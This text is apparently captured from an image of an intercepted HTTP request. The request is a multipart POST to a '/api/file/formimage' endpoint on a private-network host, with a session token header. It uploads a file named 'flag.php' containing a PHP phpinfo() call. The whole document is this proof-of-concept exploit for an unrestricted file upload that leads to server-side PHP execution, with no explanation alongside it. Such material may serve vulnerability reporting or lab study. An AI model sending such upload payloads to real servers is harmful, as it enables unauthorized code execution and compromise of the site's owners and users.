 Pretty Raw Hex \n
1 POST /api/file/formimage HTTP/1.1
2 Host: 192.168.225.130:8000
3 Content-Length: 219
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
5 token: 69bb5ffba7dbd7c75f44a8836d316e73
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylb00g9fApanJ8IlI
7 Accept: */*
8 Origin: http://192.168.225.130:8000
9 Referer: http://192.168.225.130:8000/mobile/pages/bundle/user_profile/user_profile
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 ------WebKitFormBoundarylb00g9fApanJ8IlI
5 Content-Disposition: form-data; name="file"; filename="flag.php"
6 Content-Type: application/octet-stream
7
8 <?php
9 phpinfo();
0 ?>
1
2 ------WebKitFormBoundarylb00g9fApanJ8IlI--
3